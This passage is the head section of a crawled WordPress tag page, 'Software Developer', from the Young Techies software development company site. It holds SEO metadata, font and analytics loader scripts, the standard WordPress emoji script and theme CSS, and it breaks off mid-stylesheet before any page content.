

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.youngtechies.com/services/tag/software-developer/
body_size: 36554
content:
<!DOCTYPE html>
<html dir="ltr" lang="en"
	prefix="og: https://ogp.me/ns#" >
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge">
    <title>Software Developer - Young Techies</title>
                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            /* WGL CUSTOM TYPOGRAPHY FIX */
                            WebFontConfig['google'] = {families: ['Open+Sans:400,600,700', 'Muli:900,600,400,700,300,400,500,600,700']};
                            /* \ WGL CUSTOM TYPOGRAPHY FIX */

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        
		<!-- All in One SEO 4.2.9 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="PZv80r88sr74JrHsYCKwrYB42Bu9D6FqH9NgpRPuKhk" />
		<meta name="p:domain_verify" content="870cc96adbff8d68c76c1c48a10279ec" />
		<link rel="canonical" href="https://www.youngtechies.com/services/tag/software-developer/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.2.9 " />

		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-232131908-1"></script>
<script>
 window.dataLayer = window.dataLayer || [];
 function gtag(){dataLayer.push(arguments);}
 gtag('js', new Date());

 gtag('config', 'UA-232131908-1');
</script>
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.youngtechies.com\/services\/tag\/software-developer\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.youngtechies.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.youngtechies.com\/","name":"Home","description":"Young Techies is a World Wide Custom Software Development Company that provides a Software DevelopmentMobile App as well as SEO & Web marketing services","url":"https:\/\/www.youngtechies.com\/"},"nextItem":"https:\/\/www.youngtechies.com\/services\/tag\/software-developer\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.youngtechies.com\/services\/tag\/software-developer\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.youngtechies.com\/services\/tag\/software-developer\/","name":"Software Developer","url":"https:\/\/www.youngtechies.com\/services\/tag\/software-developer\/"},"previousItem":"https:\/\/www.youngtechies.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.youngtechies.com\/services\/tag\/software-developer\/#collectionpage","url":"https:\/\/www.youngtechies.com\/services\/tag\/software-developer\/","name":"Software Developer - Young Techies","inLanguage":"en","isPartOf":{"@id":"https:\/\/www.youngtechies.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.youngtechies.com\/services\/tag\/software-developer\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.youngtechies.com\/#organization","name":"Young Techies","url":"https:\/\/www.youngtechies.com\/"},{"@type":"WebSite","@id":"https:\/\/www.youngtechies.com\/#website","url":"https:\/\/www.youngtechies.com\/","name":"Young Techies","inLanguage":"en","publisher":{"@id":"https:\/\/www.youngtechies.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Young Techies &raquo; Feed" href="https://www.youngtechies.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Young Techies &raquo; Comments Feed" href="https://www.youngtechies.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Young Techies &raquo; Software Developer Tag Feed" href="https://www.youngtechies.com/services/tag/software-developer/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.youngtechies.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.youngtechies.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.youngtechies.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.2' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='wgl-parent-style-css'  href='https://www.youngtechies.com/wp-content/themes/integrio/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='integrio-default-style-css'  href='https://www.youngtechies.com/wp-content/themes/integrio-child/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css'  href='https://www.youngtechies.com/wp-content/themes/integrio/fonts/flaticon/flaticon.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css'  href='https://www.youngtechies.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css'  href='https://www.youngtechies.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='integrio-main-css'  href='https://www.youngtechies.com/wp-content/themes/integrio/css/main.css?ver=6.0.11' type='text/css' media='all' />
<style id='integrio-main-inline-css' type='text/css'>
body {font-family: Open Sans;font-size: 16px;line-height: 1.875;font-weight: 400;color: #616161;}#comments .commentlist .comment_info .meta-wrapper *,.author-info_name,blockquote cite,.blog-post_info-wrap > .meta-wrapper *,.integrio_module_time_line_vertical .time_line-title,.isotope-filter a .number_filter,.integrio-post-navigation .meta-wrapper span,.author-widget_text,body .comment-form-cookies-consent > label {font-family: Open Sans;}select,blockquote cite,body .footer .select__field:before,body input:not([type='checkbox']):not([type='submit'])::placeholder,ul.wgl-pagination li span,select::placeholder,textarea::placeholder,.integrio_module_message_box .message_content .message_text,.vc_wp_custommenu .menu .menu-item.current-menu-item > a,.blog-post.format-quote .blog-post_quote-author-pos,.integrio_module_testimonials .testimonials_quote,.recent-posts-widget .meta-wrapper a:hover,.vc_row .vc_toggle .vc_toggle_icon,.tagcloud a,.isotope-filter a,.integrio_module_pricing_plan .pricing_price_wrap .pricing_desc {color: #616161;}.integrio_module_title .external_link .button-read-more {line-height: 1.875;}h1,h2,h3,h4,h5,h6,h1 span,h2 span,h3 span,h4 span,h5 span,h6 span,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.blog-post_cats,.column1 .item_title a,.integrio_twitter .twitt_title,.tagcloud-wrapper .title_tags,.strip_template .strip-item a span,.single_team_page .team-single_speaches-info .speech-info_desc span,.shortcode_tab_item_title,.index_number,.primary-nav.footer-menu .menu-item a {font-family: Muli;font-weight: 900;}#comments .comment-reply-link,#comments .commentlist .comment_author_says,input[type="submit"],button,body .widget,body .widget .widget-title,body .widget_rss ul li .rss-date,body .widget .widget-title .widget-title_wrapper:before,body .widget_categories a,body .widget_product_categories a,body .widget_meta a,body .widget_archive a,body .widget_categories .post_count,body .widget_product_categories .post_count,body .widget_meta .post_count,body .widget_archive .post_count,label,legend,.wgl-social-share_pages.hovered_style .share_social-title,.blog-post_text-bg,.author-info_content .author-info_name,.button-read-more,.blog-post_meta_share .share_title,.blog-post_meta-date .date_post span,.blog-post_meta-categories a,.blog-post_meta-categories span,.blog-post_meta-date .date_post,.theme-header-font,.countdown-section .countdown-amount,.comments-title .number-comments,.integrio_module_progress_bar .progress_label,.integrio_module_double_headings,.integrio_module_infobox .infobox_icon_container .infobox_icon_number,.integrio_module_button.wgl_button .wgl_button_link,.integrio_module_pricing_plan .pricing_cur,.integrio_module_pricing_plan .pricing_price .price_decimal,.integrio_module_testimonials .testimonials_item:before,.integrio_module_testimonials .testimonials_status,.integrio_module_counter .counter_title,.integrio_module_videobox .title,.integrio_module_progress_bar .progress_value,.integrio_module_progress_bar .progress_units,.integrio_module_counter .counter_value_wrapper,.integrio_module_counter .counter_value_placeholder,.integrio_module_pricing_plan .pricing_plan_wrap .pricing_price_wrap,.integrio_module_ico_progress .progress_value_completed,.integrio_module_ico_progress .progress_value_min,.integrio_module_ico_progress .progress_value_max,.integrio_module_ico_progress .progress_point,.mashsb-count .counts,.mashsb-box .mashsb-buttons a .text,.prev-link,.next-link,.vc_row .vc_tta.vc_general.vc_tta-style-accordion_bordered .vc_tta-panel-title>a span,.widget.integrio_widget.integrio_banner-widget .banner-widget_text,.widget.integrio_widget.integrio_banner-widget .banner-widget_text_bg,.widget.integrio_widget.integrio_banner-widget .banner-widget_button,.widget.widget_wgl_posts .recent-posts-widget li > .recent-posts-content .post_title,.heading_subtitle,.info_prev-link_wrapper a,.info_next-link_wrapper a,.single_meta .single_info-share_social-wpapper > span.share_title,.single_team_page .team-single_speaches-info .speech-info_day,.single_team_page .team-info_wrapper .team-info_item,.single_info-share_social-wpapper > span,.single-portfolio .wgl_portfolio_item-meta,.portfolio_info_item-info_desc h5,.wgl_portfolio_item-meta .post_cats,.wgl_portfolio_item-cats,.wgl-pagination .page-numbers,.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab > a,.wpb-js-composer .wgl-container .vc_chart.vc_round-chart[data-vc-legend="1"] .vc_chart-legend li,.isotope-filter a,body input:not([type='checkbox']):not([type='submit']),select,textarea,.blog-post.format-quote .blog-post_quote-author,body .comment-respond .comment-reply-title,.page-header_title,.wgl_module_team .team-department,.integrio_module_services_2 .services_link,.integrio_module_pricing_plan .pricing_content,.integrio_module_testimonials.type_inline_top .testimonials_meta_wrap:after,.integrio_module_testimonials .testimonials_position,.integrio_module_services_4 .services_subtitle,.dropcap,.dropcap-bg,.portfolio_info_item-info_desc span,.integrio_module_countdown .countdown-section .countdown-period,ul.wp-block-archives.wp-block-archives-list li a,ul.wp-block-categories.wp-block-categories-list li a,ul.wp-block-categories.wp-block-categories-list li .post_count,ul.wp-block-latest-posts li a{font-family: Muli;}.banner_404,.load_more_item,.integrio_module_time_line_horizontal .tlh_date,.wgl_portfolio_single-item .tagcloud .tagcloud_desc,.wgl_timetabs .timetabs_data .timetabs_item .item_time,.wgl_timetabs .timetabs_data .timetabs_item .content-wrapper .item_title,.wpb-js-composer .wgl-container .vc_row .vc_pie_chart .vc_pie_chart_value,.isotope-filter a.active,.isotope-filter a:hover,.wgl_timetabs .timetabs_headings .wgl_tab,blockquote{font-family: Muli;color: #232323;}body .footer select option,body .widget_wgl_posts .recent-posts-widget .post_title a,body .widget .widget-title .widget-title_wrapper,button,h1,h2,h3,h4,h5,h6,h1 span,h2 span,h3 span,h4 span,h5 span,h6 span,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,h3#reply-title a,.calendar_wrap tbody,.comment_author_says,.comment_author_says a,.tagcloud-wrapper .title_tags,.theme-header-color,.integrio_module_double_headings .heading_title,.integrio_module_testimonials .testimonials_item .testimonials_content_wrap .testimonials_name,.integrio_module_pricing_plan .pricing_plan_wrap .pricing_content > ul > li > b,.integrio_module_social .soc_icon,.integrio_module_counter .counter_value_wrapper,.integrio_module_carousel .slick-arrow,.integrio_module_message_box .message_close_button:hover,.prev-link-info_wrapper,.next-link-info_wrapper,.item_title a,.share_post-container:hover > a,.single_meta .blog-post_share-wrap > span.share_title,.single_meta .single_info-share_social-wpapper > span.share_title,.single_info-share_social-wpapper > span,.integrio_module_counter .counter_value_wrapper,.wgl_module_title.item_title .carousel_arrows a span:after,.wgl_module_team.info_under_image .team-department,.wgl_portfolio_item-wrapper .portfolio_link,.widget_product_search .woocommerce-product-search:after,.widget.integrio_widget.integrio_banner-widget .banner-widget_text,.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel:not(.vc_active) .vc_tta-panel-heading .vc_tta-panel-title,.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab:not(.vc_active) > a,.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_color_check.vc_toggle_active .vc_toggle_title .vc_toggle_icon,.under_image .wgl_portfolio_item-title .title a,.wpb-js-composer .wgl-container .vc_row .vc_toggle .vc_toggle_title,.button-read-more:hover,.wgl-pagination .page .current,.wgl-pagination .page-numbers:hover,body .widget_categories ul li a,body .widget_product_categories ul li a,body .widget_meta ul li a,body .widget_archive ul li a,.integrio_module_services_2 .services_link,ul.wp-block-archives.wp-block-archives-list li a,ul.wp-block-categories.wp-block-categories-list li a,ul.wp-block-latest-posts li a,.integrio_module_demo_item .di_title{color: #232323;}.integrio_module_title .carousel_arrows a span {background: #232323;}.integrio_module_infobox.infobox_alignment_left.title_divider .infobox_title:before,.integrio_module_infobox.infobox_alignment_right.title_divider .infobox_title:before,.integrio_module_carousel .slick-arrow:hover {background-color: #232323;}.integrio_module_title .carousel_arrows a span:before,.integrio_module_pricing_plan .pricing_highlighter,.wgl-pagination .page .current,.wgl-pagination .page-numbers:hover {border-color: #232323;}.wgl-theme-header .wgl-sticky-header .header_search{height: 100px !important;}#scroll_up {background-color: #0c5adb;color: #ffffff;}.primary-nav>div>ul,.primary-nav>ul,.sitepress_container > .wpml-ls li,.primary-nav ul li.mega-menu-links > ul > li{font-family: Muli;font-weight: 600;line-height: 32px;font-size: 17px;}.primary-nav ul li ul,.wpml-ls,.sitepress_container > .wpml-ls ul ul li,.primary-nav ul li div.mega-menu-container{font-family: Muli;font-weight: 400;line-height: 30px;font-size: 16px;}.wgl-theme-header .header_search-field,.primary-nav ul li ul,.primary-nav ul li div.mega-menu-container,.wgl-theme-header .woo_mini_cart,.wpml-ls-legacy-dropdown .wpml-ls-current-language .wpml-ls-sub-menu{background-color: rgba(45,45,45,1);color: #ffffff;}.mobile_nav_wrapper,.wgl-menu_outer,.mobile_nav_wrapper .primary-nav ul li ul.sub-menu,.mobile_nav_wrapper .primary-nav ul li.mega-menu-links > ul.mega-menu > li > ul > li ul,.mobile_nav_wrapper .primary-nav ul li.mega-menu-links > ul.mega-menu > li > ul{background-color: rgba(255,255,255,1);color: #414141;}a,a:hover .wgl-icon,body ol > li:before,blockquote:before,button,button:focus,button:active,h3#reply-title a:hover,input[type="submit"]:hover,.mobile_nav_wrapper .primary-nav ul li ul .menu-item.current-menu-item > a,.mobile_nav_wrapper .primary-nav ul ul li.menu-item.current-menu-ancestor > a,.mobile_nav_wrapper .primary-nav > ul > li.current-menu-item > a,.mobile_nav_wrapper .primary-nav > ul > li.current_page_item > a,.mobile_nav_wrapper .primary-nav > ul > li.current-menu-ancestor > a,.mobile_nav_wrapper .primary-nav > ul > li.current-menu-parent > a,.mobile_nav_wrapper .primary-nav > ul > li.current_page_parent > a,.mobile_nav_wrapper .primary-nav > ul > li.current_page_ancestor > a,.author-info_social-wrapper,.blog-post_link:before,.blog-post_meta-categories span,.blog-post_title i,.blog-style-standard .blog-post:hover .blog-post_wrapper .blog-post_meta_info .meta-wrapper span,.blog-post_link>.link_post:hover,.blog-post.format-standard.link .blog-post_title:before,.blog-post_cats span,.blog-post_title a:hover,.button-read-more,.comment-respond .button__wrapper:hover input[type="submit"],.calendar_wrap thead,.copyright a:hover,.comment_author_says a:hover,.dropcap,.footer .wpcf7 input[type="submit"],.integrio_submit_wrapper:hover > i,.integrio_custom_button i,.integrio_custom_text a,.integrio_module_button .wgl_button_link:hover,.integrio_module_button.effect_3d .link_wrapper,.integrio_module_counter .counter_icon,.integrio_module_demo_item .di_button a:hover,.integrio_module_demo_item .di_title_wrap a:hover .di_title,.integrio_module_demo_item .di_title-wrap .di_subtitle,.integrio_module_social .soc_icon:hover,.integrio_twitter a,.integrio_module_testimonials.type_author_top_inline .testimonials_meta_wrap:after,.integrio_module_testimonials .testimonials_status,.integrio_module_circuit_services .services_subtitle,.integrio_module_circuit_services .services_item-icon,.integrio_module_flipbox .flipbox_front .flipbox_front_content,.integrio_module_services_3 .services_icon_wrapper,.integrio_module_services_4 .services_icon,.integrio_module_services_4:hover .services_number,.integrio_module_pricing_plan .pricing_plan_wrap .pricing_price_wrap,.load_more_works:hover,.load_more_wrapper .load_more_item:before,.load_more_wrapper .load_more_item:hover,.header_search .header_search-button > i:hover,.header_search-field .search-form:after,.page_404_wrapper .integrio_404_button .wgl_button_link:hover,.mc_form_inside #mc_signup_submit:hover,.share_post-container .share_social-wpapper ul li .share_post span.fa:hover,.share_link span.fa:hover,.share_post span.fa:hover,.share_post-container,.single_team_page .team-single_speaches-info .speech-info_desc span,.single_team_page .team-info_wrapper .team-info_item a:hover,.single-member-page .member-icon:hover,.single-member-page .team-link:hover,.single_team_page .team-single_speaches-info .speech-info_day,.single_team_page 